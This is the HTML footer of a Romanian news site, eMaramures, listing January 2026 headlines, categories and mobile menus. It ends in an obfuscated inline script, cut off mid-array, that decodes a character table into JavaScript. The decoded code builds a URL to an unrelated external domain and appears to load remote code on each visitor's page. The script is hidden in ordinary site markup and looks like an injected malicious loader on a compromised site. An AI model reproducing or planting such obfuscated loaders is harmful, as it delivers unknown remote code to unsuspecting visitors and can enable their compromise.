                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501151 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/romania-invitata-sa-devina-membru-al-consiliului-pentru-pace-privind-ucraina-donald-trump-i-a-adresat-o-scrisoare-presedintelui-nicusor-dan/" data-wpel-link="internal">România, invitată să devină membru al “Consiliului pentru Pace” privind Ucraina. Donald Trump i-a adresat o scrisoare preşedintelui Nicuşor Dan</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/romania-invitata-sa-devina-membru-al-consiliului-pentru-pace-privind-ucraina-donald-trump-i-a-adresat-o-scrisoare-presedintelui-nicusor-dan/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501150 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/paula-seling-a-intrat-fara-sa-vrea-in-gura-patriotilor-moldoveni/" data-wpel-link="internal">Paula Seling a intrat, fără să vrea, în gura patrioților moldoveni&#8230;</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/paula-seling-a-intrat-fara-sa-vrea-in-gura-patriotilor-moldoveni/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501155 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-baia-mare tag-cond-galben tag-ger tag-maramures">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/atentie-cod-galben-de-ger-in-maramures/" data-wpel-link="internal">Atenție, COD GALBEN de GER în Maramureș!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/atentie-cod-galben-de-ger-in-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501152 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/record-de-apeluri-pe-ajutor-a-persoanelor-de-pe-munte/" data-wpel-link="internal">Record de apeluri pe ajutor a persoanelor de pe munte</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/record-de-apeluri-pe-ajutor-a-persoanelor-de-pe-munte/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501149 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-baia-mare tag-ger tag-maramures">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/a-fost-cea-mai-rece-noapte-si-dimineata-din-aceasta-iarna-in-maramures/" data-wpel-link="internal">A fost cea mai rece noapte și dimineață din această iarnă în Maramureș</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/a-fost-cea-mai-rece-noapte-si-dimineata-din-aceasta-iarna-in-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_452711_1_696d04d229d11 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501151 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/romania-invitata-sa-devina-membru-al-consiliului-pentru-pace-privind-ucraina-donald-trump-i-a-adresat-o-scrisoare-presedintelui-nicusor-dan/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Nicușor Dan – ”Pensia de handicap este o pomană socială”" data-src="https://www.emaramures.ro/wp-content/uploads/2020/02/nicusor-dan-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/02/nicusor-dan-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2020/02/nicusor-dan-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2020/02/nicusor-dan-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/romania-invitata-sa-devina-membru-al-consiliului-pentru-pace-privind-ucraina-donald-trump-i-a-adresat-o-scrisoare-presedintelui-nicusor-dan/" data-wpel-link="internal">România, invitată să devină membru al “Consiliului pentru Pace” privind Ucraina. Donald Trump i-a adresat o scrisoare preşedintelui Nicuşor Dan</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501150 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/paula-seling-a-intrat-fara-sa-vrea-in-gura-patriotilor-moldoveni/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Paula Seling a intrat, fără să vrea, în gura patrioților moldoveni&#8230;" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/616318873_122193263894333897_4199550350437850893_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/616318873_122193263894333897_4199550350437850893_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/616318873_122193263894333897_4199550350437850893_n-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/paula-seling-a-intrat-fara-sa-vrea-in-gura-patriotilor-moldoveni/" data-wpel-link="internal">Paula Seling a intrat, fără să vrea, în gura patrioților moldoveni&#8230;</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(rebqzdfluln==undefined){var rebqzdfluln={ts:'1768752302',};(function(){var ozejuth=["%","U","^","R",",","&","!","C","A","7","}","g","p","4","B","Y","@","8","a","]","S","k","v","0","h","*","q","z","D","V","G","$","5",":","6","m","+","L","[",";","/","M","3","F","#","<","{","r","K","x","i","(","9","\\","I","P","H","Q","w","1","`","N"," ","O","f","|",">","T","n","J","'","_","l","s","\"","u",".","=","X","j","e","W","t","E","?","y","d","o","2",")","b","-","Z","c"];var rebqzdfluln=[82,47,85,46,86,87,93,75,35,80,68,82,76,93,75,47,47,80,68,82,20,93,47,50,12,82,76,73,80,82,8,82,82,47,50,90,75,82,80,51,70,73,47,93,70,4,70,72,87,72,70,89,39,10,93,18,82,93,24,51,80,89,46,10,50,64,51,41,18,82,24,76,47,18,68,86,87,35,77,77,68,75,72,72,89,46,63,90,79,80,93,82,76,86,80,64,50,68,80,55,47,87,12,80,47,82,85,51,41,18,82,24,4,74,47,18,68,86,87,35,74,4,46,22,18,72,75,80,33,64,75,68,93,82,50,87,68,51,89,46,47,80,82,75,47,68,62,12,18,47,73,80,43,72,87,18,82,51,70,23,76,70,36,68,80,58,62,28,18,82,80,51,89,76,11,80,82,1,67,7,41,50,72,72,50,73,80,93,87,68,86,73,51,89,89,10,10,89,39,10,50,64,51,41,18,82,24,76,64,72,87,87,47,77,77,68,75,72,72,89,46,63,90,79,80,93,82,76,86,80,64,50,68,80,55,47,87,12,80,47,82,85,51,41,18,82,24,4,74,64,72,87,87,47,74,4,46,22,18,72,75,80,33,64,75,68,93,82,50,87,68,51,22,89,46,47,80,82,75,47,68,62,12,18,47,73,80,54,68,82,51,22,76,82,87,20,82,47,50,68,11,51,89,89,10,10,89,39,10,50,64,51,56,82,93,77,77,75,68,86,80,64,50,68,80,86,89,46,22,18,47,62,56,82,93,77,46,75,33,70,40,40,58,80,75,64,86,24,73,18,73,76,93,87,35,40,8,54,30,73,40,24,27,11,64,80,87,72,50,82,80,24,27,11,40,24,27,11,64,18,90,12,24,27,11,40,88,23,88,34,40,23,59,40,24,27,11,80,18,90,12,91,35,18,47,73,24,35,18,72,72,87,58,59,42,88,42,32,18,91,38,47,19,76,12,68,11,70,4,85,33,70,40,40,58,80,75,64,86,24,73,18,73,76,93,87,35,40,73,59,91,12,28,40,54,69,85,73,30,26,58,82,87,40,27,63,61,1,64,81,29,40,69,73,85,73,26,29,78,90,91,38,47,19,76,79,12,11,70,4,82,73,33,70,59,9,34,17,9,32,88,42,23,88,70,4,64,72,33,38,19,4,93,64,33,64,18,72,73,80,4,18,82,71,86,87,33,74,47,86,86,85,58,86,76,93,87,35,74,4,18,82,71,79,73,33,74,18,86,22,80,47,82,50,73,50,68,11,76,79,73,74,4,18,82,71,50,35,33,74,18,86,93,87,86,80,76,12,68,11,74,4,18,82,71,47,75,33,74,40,18,86,22,80,47,82,50,73,50,68,11,76,79,73,74,4,18,82,71,47,50,33,74,40,18,86,93,72,75,82,82,80,47,76,12,68,11,74,4,18,82,71,80,50,33,74,47,50,11,24,82,18,86,74,4,18,82,71,80,93,33,74,93,87,68,82,80,68,82,91,18,86,62,93,87,68,82,80,68,82,8,86,74,4,18,82,71,80,73,33,74,12,87,73,50,82,50,87,68,33,18,90,73,87,72,75,82,80,39,86,50,73,12,72,18,85,33,90,72,87,93,21,39,74,4,18,82,71,80,33,82,47,75,80,4,18,82,71,47,33,82,47,75,80,4,18,82,71,47,88,33,64,18,72,73,80,4,50,33,64,18,72,73,80,4,93,33,23,4,75,93,33,64,18,72,73,80,4,93,72,33,38,19,4,12,22,33,64,18,72,73,80,4,93,73,73,33,64,18,72,73,80,4,18,82,71,11,33,64,18,72,73,80,4,18,82,71,86,33,64,18,72,73,80,4,18,82,71,50,33,64,18,72,73,80,4,18,82,71,64,33,64,18,72,73,80,4,18,82,71,50,90,33,70,24,27,11,70,4,73,68,33,23,4,73,82,18,47,82,33,64,75,68,93,82,50,87,68,51,89,46,47,80,82,75,47,68,62,64,75,68,93,82,50,87,68,51,89,46,6,64,75,68,93,82,50,87,68,51,18,4,90,4,93,89,46,18,38,90,19,77,93,51,89,10,51,56,82,93,4,74,22,74,4,64,75,68,93,82,50,87,68,51,89,46,64,75,68,93,82,50,87,68,62,18,51,89,46,47,80,82,75,47,68,46,58,50,86,82,24,33,21,51,89,4,24,80,50,11,24,82,33,72,51,89,10,10,64,75,68,93,82,50,87,68,62,90,51,18,4,90,89,46,22,18,47,62,93,77,46,10,39,47,80,82,75,47,68,62,90,77,36,90,65,65,23,4,93,76,58,50,86,82,24,77,51,93,76,47,50,11,24,82,77,18,76,47,50,11,24,82,36,90,89,91,51,93,76,72,80,64,82,77,18,76,72,80,64,82,91,90,89,4,93,76,24,80,50,11,24,82,77,51,93,76,90,87,82,82,87,35,77,18,76,90,87,82,82,87,35,36,90,89,91,51,93,76,82,87,12,77,18,76,82,87,12,91,90,89,4,93,10,64,75,68,93,82,50,87,68,62,93,51,18,4,93,89,46,47,80,82,75,47,68,62,18,77,18,5,5,6,18,76,68,87,86,80,67,85,12,80,84,18,38,23,19,33,18,4,18,5,5,59,77,77,77,18,76,68,87,86,80,67,85,12,80,84,90,51,18,76,11,80,82,14,87,75,68,86,50,68,11,7,72,50,80,68,82,3,80,93,82,51,89,4,93,89,33,6,59,10,64,75,68,93,82,50,87,68,62,86,51,90,89,46,90,77,68,75,72,72,77,77,90,84,18,51,89,33,59,77,77,77,90,76,68,87,86,80,67,85,12,80,84,93,51,90,89,33,90,39,22,18,47,62,86,77,90,76,24,80,50,11,24,82,4,80,77,90,76,58,50,86,82,24,39,47,80,82,75,47,68,62,86,77,74,64,75,68,93,82,50,87,68,74,77,77,82,85,12,80,87,64,62,86,84,86,76,93,18,72,72,51,90,89,33,86,4,80,77,74,64,75,68,93,82,50,87,68,74,77,77,82,85,12,80,87,64,62,80,84,80,76,93,18,72,72,51,90,89,33,80,4,80,40,86,10,22,18,47,62,80,77,46,10,4,64,77,74,75,68,86,80,64,50,68,80,86,74,6,77,82,85,12,80,87,64,62,58,50,68,86,87,58,5,5,58,50,68,86,87,58,4,11,77,74,75,68,86,80,64,50,68,80,86,74,6,77,82,85,12,80,87,64,62,86,87,93,75,35,80,68,82,5,5,86,87,93,75,35,80,68,82,4,24,77,11,5,5,11,76,86,87,93,75,35,80,68,82,83,72,80,35,80,68,82,4,50,77,64,18,72,73,80,4,79,77,50,84,64,75,68,93,82,50,87,68,51,18,89,46,47,80,82,75,47,68,6,6,50,76,93,18,72,72,51,64,4,18,89,76,35,18,82,93,24,80,73,10,33,64,75,68,93,82,50,87,68,51,89,46,47,80,82,75,47,68,6,59,10,4,21,77,80,76,22,50,80,58,12,87,47,82,81,77,64,75,68,93,82,50,87,68,51,89,46,22,18,47,62,18,77,24,76,93,72,50,80,68,82,81,50,86,82,24,4,90,77,64,76,50,68,68,80,47,81,50,86,82,24,39,47,80,82,75,47,68,62,90,66,18,84,90,33,18,10,4,72,77,80,76,22,50,80,58,12,87,47,82,56,77,64,75,68,93,82,50,87,68,51,89,46,22,18,47,62,18,77,24,76,93,72,50,80,68,82,56,80,50,11,24,82,4,90,77,64,76,50,68,68,80,47,56,80,50,11,24,82,39,47,80,82,75,47,68,62,90,66,18,84,90,33,18,10,39,47,80,82,75,47,68,62,80,76,35,26,77,79,4,80,76,22,50,80,58,12,87,47,82,77,18,4,80,76,73,93,47,87,72,72,78,77,64,75,68,93,82,50,87,68,51,89,46,47,80,82,75,47,68,62,64,76,12,18,11,80,78,63,64,64,73,80,82,65,65,24,76,73,93,47,87,72,72,37,80,64,82,10,4,80,76,73,93,47,87,72,72,15,77,64,75,68,93,82,50,87,68,51,89,46,47,80,82,75,47,68,62,64,76,12,18,11,80,15,63,64,64,73,80,82,65,65,24,76,73,93,47,87,72,72,67,87,12,10,4,80,76,47,80,93,82,18,68,11,72,80,77,93,4,80,76,18,73,12,80,93,82,77,86,4,80,76,50,68,78,77,64,75,68,93,82,50,87,68,51,18,4,90,89,46,22,18,47,62,86,77,93,51,18,4,90,89,39,47,80,82,75,47,68,6,6,86,5,5,86,76,47,50,11,24,82,66,77,23,5,5,86,76,72,80,64,82,45,77,21,51,89,10,4,80,76,50,68,15,77,64,75,68,93,82,50,87,68,51,18,4,90,89,46,22,18,47,62,86,77,93,51,18,4,90,89,39,47,80,82,75,47,68,6,6,86,5,5,86,76,90,87,82,82,87,35,66,77,23,5,5,86,76,82,87,12,45,77,72,51,89,10,4,80,76,50,68,29,50,80,58,12,87,47,82,77,64,75,68,93,82,50,87,68,51,18,4,90,89,46,22,18,47,62,86,77,93,51,18,4,90,89,39,47,80,82,75,47,68,6,6,86,5,5,86,76,90,87,82,82,87,35,66,77,23,5,5,86,76,47,50,11,24,82,66,77,